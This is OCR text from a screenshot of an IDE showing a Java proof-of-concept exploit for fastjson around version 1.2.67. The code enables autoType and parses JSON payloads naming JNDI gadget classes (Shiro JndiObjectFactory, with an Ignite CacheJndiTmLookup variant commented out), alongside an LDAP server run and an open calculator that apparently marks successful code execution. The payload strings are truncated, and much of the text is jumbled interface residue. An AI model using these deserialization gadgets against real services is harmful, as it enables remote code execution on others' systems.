 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - PoC_1_2_67.java [fastjson48-68]
fastjson fastjson48-68 src main java org example PoC_1_2_67 main
PoC_1_2_67
项目
PoC_1_2_67.java AnterosDBCPConfig.class pom.xml (fastjson48-68) DefaultJSONParser.class fastjson-1.2.66.jar!\...\ParserConfig.class JSONLexerBase.class fastjson-
Maven
数据库
通知
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class PoC_1_2_67 {
7 public static void main(String[] args) {
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // String poc = "{\"@type\":\"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup\", \"jndi ], \"tm\
10 String poc = "{\"@type\":\"org.apache.shiro.jndi.JndiObjectFactory\",\"resourceName\":\"l \":{\"$r
11 JSON.parse(poc);
12 }
13 }
14
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: LdapServer PoC_1_2_67
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
进程已结束,退出代码0
Bookmarks
结构
Version Control 查找 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖项
构建在 3秒421毫秒 中成功完成 (片刻 之前) 11:25 CRLF GBK 4 个空格